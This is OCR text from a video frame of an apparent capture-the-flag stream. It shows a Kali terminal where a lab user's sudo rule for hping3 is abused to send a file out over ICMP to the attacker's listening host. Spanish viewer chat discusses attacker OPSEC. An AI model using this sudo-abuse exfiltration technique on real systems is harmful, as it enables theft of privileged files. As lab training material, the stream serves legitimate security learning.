 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:51
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 72x14
drwxr-xr-x 3 root root 4096 Dec  3  2020 ..
-rw-r--r-- 1 fox  fox    56 Dec  3  2020 crypt.php
$ sudo -l
[sudo] password for fox:
Matching Defaults entries for fox on icmp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s
bin\:/bin
User fox may run the following commands on icmp:
    (root) /usr/sbin/hping3 --icmp *
    (root) /usr/bin/killall hping3
$ sudo /usr/sbin/hping3 --icmp 192.168.49.130 --data 500 --sign hi --fil
securiters@kali: ~/Desktop 85x16
(securiters㉿kali)-[~/Desktop]
$ ssh fox@192.168.130.218
fox@192.168.130.218's password:
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar 28 19:34:49 2023 from 192.168.49.130
$
securiters@kali: ~/Desktop 77x31
(securiters㉿kali)-[~/Desktop]
$ sudo hping3 --icmp --listen 50 --dump
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): No such device
Warning: can't disable memory paging!
^C
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
el fw)
perpetuo666 Todo local no? Y abrir el
puerto asi mismo
pmos76 @perpetuo666 eso es
pmos76 lo que ha dicho
@marcosms081
perpetuo666 Dos ssh abiertas y al mismo
pwned
pmos76 @perpetuo666 sip
pmos76 @perpetuo666 eso sería lo
más seguro como atacante
pmos76 lee mi mensaje de arriba
Marta
pmos76 el largo
pmos76 copio "o podrías abrirte dos
ssh y atacar al loopback. Desde un punto
de vista de OPSEC sería mejor lo segundo
porque no revelas tu ip de atacante (amen
de que te pueda cortar el fw)"
pmos76 no, uno debería estar en
listen
pmos76 te estás lanzando el hping a ti
mismo